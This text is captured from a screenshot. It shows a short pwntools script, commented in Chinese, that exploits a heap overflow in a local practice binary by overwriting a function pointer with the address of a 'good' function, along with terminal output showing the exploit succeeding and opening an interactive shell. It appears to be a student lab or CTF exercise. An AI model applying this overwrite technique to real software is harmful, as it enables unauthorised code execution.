 Open
exp.py
~/Desktop
Save
1 from pwn import *
2
3 context(os='linux', arch='amd64', log_level='info')
4
5 # 启动程序
6 p = process('./heap_overflow')
7 elf = ELF('./heap_overflow')
8
9 # 获取good函数地址
10 good_addr = elf.symbols['good']
11
12 print(f"good function address: {hex(good_addr)}")
13
14 # 构造payload：填充id数组(10字节)后覆盖func指针
15 payload = flat([
16     b'A' * 16,    # 填充id数组  11+5字节（结构体对齐，需要填充）
17     p64(good_addr)  # 覆盖func为good函数地址
18 ])
19
20 # 发送payload
21 p.sendlineafter(b'Please input your student number:\n', payload)
22
23 print(p.recv())
24
25 # 获取shell
26 p.interactive()
Python 2
Tab Width: 8
Ln 20, Col 12
INS
rjy@rjy-virtual-machine: ~/Desktop
y/.local/bin' which is not on PATH.
  Consider adding this directory to PATH or, if you prefer to suppress this warn
ing, use --no-warn-script-location.
Successfully installed capstone-6.0.0a4 colored_traceback-0.4.2 intervaltree-3.1
.0 packaging-25.0 plumbum-1.9.0 psutil-7.0.0 pwn-1.0 pwntools-4.14.1 pyelftools-
0.32 pygments-2.19.1 pyserial-3.5 pysocks-1.7.1 ropgadget-7.6 rpyc-6.0.2 sortedc
ontainers-2.4.0 unicorn-2.1.2 unix-ar-0.2.1 zstandard-0.23.0
rjy@rjy-virtual-machine:~/Desktop$ python3 exp.py
[+] Starting local process './heap_overflow': pid 3860
[*] '/home/rjy/Desktop/heap_overflow'
    Arch:       amd64-64-little
    RELRO:      No RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x400000)
    Stack:      Executable
    RWX:        Has RWX segments
    Stripped:   No
good function address: 0x401176
b'Good job!\n'
[*] Switching to interactive mode
$ ls
exp.py  heap_overflow  heap_overflow1  heap_overflow_patch
$
Home
搜索
中
18:43
2025/5/10